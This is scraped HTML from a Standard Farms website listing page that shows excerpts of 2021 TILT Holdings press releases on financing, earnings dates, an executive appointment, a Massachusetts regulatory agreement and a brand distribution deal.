bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-enters-third-market-through-the-completion-of-its-acquisition-of-ohio-processing-facility/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-holdings-enters-third-market-through-the-completion-of-its-acquisition-of-ohio-processing-facility/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4577 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility/" target="_self" title="TILT Holdings Enters Into New $10 Million Revolving Credit Facility">TILT Holdings Enters Into New $10 Million Revolving Credit Facility</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">August 6, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>PHOENIX, July 23, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT&#8221; or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a global provider of cannabis business solutions that include inhalation technologies, cultivation, manufacturing, processing, brand development and retail, announced today that its subsidiary, Jupiter Research, LLC (&#8220;Jupiter&#8220;), has entered into a new two-year, $10 million asset-based revolving credit facility...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4642 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021-2/" target="_self" title="TILT Holdings to Report Second Quarter Results on Tuesday, August 24, 2021">TILT Holdings to Report Second Quarter Results on Tuesday, August 24, 2021</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">July 29, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021-2/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>PHOENIX, July 29, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a global provider of cannabis business solutions that include inhalation technologies, cultivation, manufacturing, processing, brand development and retail, will report its financial results for the second quarter ended June 30, 2021 after market close on Tuesday, August 24. TILT’s management team...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021-2/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021-2/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021-2/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4579 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021/" target="_self" title="TILT Holdings to Report Second Quarter Results on Tuesday, August 24, 2021">TILT Holdings to Report Second Quarter Results on Tuesday, August 24, 2021</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">July 29, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>PHOENIX, July 29, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a global provider of cannabis business solutions that include inhalation technologies, cultivation, manufacturing, processing, brand development and retail, will report its financial results for the second quarter ended June 30, 2021 after market close on Tuesday, August 24. TILT’s management team...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-holdings-to-report-second-quarter-results-on-tuesday-august-24-2021/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4640 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility-2/" target="_self" title="TILT Holdings Enters Into New $10 Million Revolving Credit Facility">TILT Holdings Enters Into New $10 Million Revolving Credit Facility</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">July 23, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility-2/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>PHOENIX, July 23, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT&#8221; or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a global provider of cannabis business solutions that include inhalation technologies, cultivation, manufacturing, processing, brand development and retail, announced today that its subsidiary, Jupiter Research, LLC (&#8220;Jupiter&#8220;), has entered into a new two-year, $10 million asset-based revolving credit facility...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility-2/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility-2/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-holdings-enters-into-new-10-million-revolving-credit-facility-2/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4637 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-strengthens-leadership-team-with-appointment-of-dana-arvidson-as-chief-operating-officer/" target="_self" title="TILT Strengthens Leadership Team with Appointment of Dana Arvidson as Chief Operating Officer">TILT Strengthens Leadership Team with Appointment of Dana Arvidson as Chief Operating Officer</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">July 22, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-strengthens-leadership-team-with-appointment-of-dana-arvidson-as-chief-operating-officer/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>TILT Strengthens Leadership Team with Appointment of Dana Arvidson as Chief Operating Officer  Download as PDFJULY 22, 2021 7:00AM EDT Seasoned operations and business development leader joins TILT’s executive team PHOENIX, July 22, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a global provider of cannabis business solutions that include...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-strengthens-leadership-team-with-appointment-of-dana-arvidson-as-chief-operating-officer/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-strengthens-leadership-team-with-appointment-of-dana-arvidson-as-chief-operating-officer/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-strengthens-leadership-team-with-appointment-of-dana-arvidson-as-chief-operating-officer/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4635 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-reaches-agreement-with-massachusetts-cannabis-control-commission/" target="_self" title="TILT Reaches Agreement with Massachusetts Cannabis Control Commission">TILT Reaches Agreement with Massachusetts Cannabis Control Commission</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">June 18, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-reaches-agreement-with-massachusetts-cannabis-control-commission/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>Agreement Resolves Commission Concerns Regarding Agreements Made by Previous Management, Clears Path for Retail Licensure PHOENIX, June 18, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a provider of business solutions to the global cannabis industry that includes inhalation technologies, cultivation, manufacturing, processing, brand development and retail, announced it has reached...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-reaches-agreement-with-massachusetts-cannabis-control-commission/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-reaches-agreement-with-massachusetts-cannabis-control-commission/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-reaches-agreement-with-massachusetts-cannabis-control-commission/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4633 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-holdings-inc-announces-exclusive-contract-to-manufacture-and-distribute-los-angeles-based-cannabis-lifestyle-brand-old-pal-in-massachusetts/" target="_self" title="TILT Holdings Inc. Announces Exclusive Contract to Manufacture and Distribute Los Angeles-Based Cannabis Lifestyle Brand, Old Pal, in Massachusetts">TILT Holdings Inc. Announces Exclusive Contract to Manufacture and Distribute Los Angeles-Based Cannabis Lifestyle Brand, Old Pal, in Massachusetts</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">June 17, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-inc-announces-exclusive-contract-to-manufacture-and-distribute-los-angeles-based-cannabis-lifestyle-brand-old-pal-in-massachusetts/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>TILT to Bring Old Pal Products to Market Leveraging both Jupiter Hardware and CAC Award-Winning Kitchen for New Edible Product PHOENIX, June 17, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a global provider of cannabis business solutions that include inhalation technologies, cultivation, manufacturing, processing, brand development and retail, announced that it...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-inc-announces-exclusive-contract-to-manufacture-and-distribute-los-angeles-based-cannabis-lifestyle-brand-old-pal-in-massachusetts/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-inc-announces-exclusive-contract-to-manufacture-and-distribute-los-angeles-based-cannabis-lifestyle-brand-old-pal-in-massachusetts/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-holdings-inc-announces-exclusive-contract-to-manufacture-and-distribute-los-angeles-based-cannabis-lifestyle-brand-old-pal-in-massachusetts/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4631 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-holdings-announces-amendment-and-repayment-of-blackbird-note-receivable/" target="_self" title="TILT Holdings Announces Amendment and Repayment of Blackbird Note Receivable">TILT Holdings Announces Amendment and Repayment of Blackbird Note Receivable</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">June 8, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-announces-amendment-and-repayment-of-blackbird-note-receivable/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>PHOENIX, June 08, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT&#8221; or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a global provider of cannabis business solutions that include inhalation technologies, cultivation, manufacturing, processing, brand development and retail, announced today that Baker Technologies, Inc. (“Baker”), an indirect wholly owned subsidiary of TILT, has agreed to amend and receive payment for its...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-announces-amendment-and-repayment-of-blackbird-note-receivable/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-announces-amendment-and-repayment-of-blackbird-note-receivable/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-holdings-announces-amendment-and-repayment-of-blackbird-note-receivable/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up btNoMedia post-4629 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btArticleContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h2><span class="bt_bb_headline_content"><span ><a href="https://www.standard-farms.com/tilt-holdings-announces-participation-in-upcoming-conferences-in-june-2021/" target="_self" title="TILT Holdings Announces Participation in Upcoming Conferences in June 2021">TILT Holdings Announces Participation in Upcoming Conferences in June 2021</a></span></span></h2><div class="bt_bb_headline_subheadline"><span class="btArticleDate">June 1, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-announces-participation-in-upcoming-conferences-in-june-2021/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>PHOENIX, June 01, 2021 (GLOBE NEWSWIRE) &#8212; TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a global provider of cannabis business solutions that include inhalation technologies, cultivation, manufacturing, processing, brand development and retail, announced that the TILT leadership team will participate at four upcoming conferences in June 2021: Benzinga Cannabis Capital Conference is being held June 3-4. TILT’s...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-announces-participation-in-upcoming-conferences-in-june-2021/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-announces-participation-in-upcoming-conferences-in-june-2021/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btTags --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_color_scheme_6 bt_bb_style_transparent_border bt_bb_size_small" style="; --primary-color:#ffffff; --secondary-color:#ffb548;" data-bt-override-class="{}"><a href="https://www.standard-farms.com/tilt-holdings-announces-participation-in-upcoming-conferences-in-june-2021/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span></a></div></div><!-- /btTags --></div><!-- /btArticleShareEtc --></div><!-- /btContent --></div><!-- /port --></article><div class="btPagination boldSection gutter "><div class="port"><div class="paging onRight"><p class="pageNext"><a href="https://www.standard-farms.com/category/press-releases/page/2/" >Older Posts</a></p></div></div></div>
		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btSiteFooter">

<section data-bb-version="4.7.6" id="bt_bb_section696b67f24ef25" class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_large bt_bb_bottom_spacing_large" style="; --section-primary-color:#ffffff; --section-secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_large&quot;,&quot;xxl&quot;:&quot;large&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_large&quot;,&quot;xxl&quot;:&quot;large&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-4 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content "><div data-bb-version="4.7.6" class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;},&quot;bt_bb_content_display_&quot;:{&quot;current_class&quot;:&quot;bt_bb_content_display_always&quot;,&quot;xxl&quot;:&quot;always&quot;}}"><span><img loading="lazy" decoding="async" width="1280" height="327" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" class="attachment-full size-full" alt="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" data-full_image_src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" title="StandardFarms-Logo-LeftAligned-White" 